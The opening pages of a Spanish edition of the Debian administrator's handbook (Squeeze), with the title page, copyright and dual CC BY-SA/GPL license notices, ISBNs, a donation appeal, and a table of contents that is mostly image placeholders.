## **El libro del administrador de Debian**

**Debian Squeeze, desde el descubrimiento a la maestría**

Raphäel Hertzog and Roland Mas

May 2, 2013

#### **El libro del administrador de Debian**

by Raphäel Hertzog and Roland Mas

Copyright © 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012 Raphaël Hertzog Copyright © 2006, 2007, 2008, 2009, 2010, 2011, 2012 Roland Mas Copyright © 2012 Freexian SARL

IS[BN: 979-10-91414-00-5 \(edición de papel\)](http://creativecommons.org/licenses/by-sa/3.0/deed.es)

ISBN: 979-10-91414-01-2 (libro electrónico)

Este libro está disponible bajo los términos de dos licencias compatibles con las directrices de software libre de Debian.

**Aviso de licencia «Creative Commons»:** Este libro es licenciado bajo la licencia «Creative Commons Atribución-CompartirIgual 3.0 Unported».

➨ http://creativecommons.org/licenses/by-sa/3.0/deed.es

**Aviso de Licencia Pública General GNU:** Este libro es documentación libre: puede redistribuirlo y/o modificarl[o bajo los términos de la Licencia Pú](http://www.gnu.org/licenses/)blica General GNU («GNU General Public License») como es publicada por la Free Software Foundation, ya sea la versión 2 de dicha licencia o (a su criterio) cualquier versión posterior.

Se distribuye este libro con el afán que será útil, pero SIN GARANTÍA ALGUNA; aún sin la garantía implícita de COMERCIABILIDAD o APTITUD PARA UN PROPÓSITO PARTICUAR. Revise la Licencia Pública General GNU para más detalles.

Junto con este programa debería haber recibido una copia de la Licencia Pública General GNU. Si no es así, revise http://www.gnu.org/licenses/.

#### Mostrar s[u aprecio](http://debian-handbook.info)

Este libro es publicado bajo una licencia libre porque queremos que todos se beneficien de él. Sin embargo, mantenerlo toma tiempo y mucho esfuerzo y apreciamos que nos agradezcan por ello. Si el libro le pareció valioso, considere contribuir a su manutención continua bien comprando una copia en papel o realizando una donación a través del sitio oficial del libro:

➨ http://debian-handbook.info

## Content[s](#page-27-1)







#### Contents V









## **11. Servicios de red: Postfix, Apache, NFS, Samba, Squid, LDAP** [259](#page-291-0)





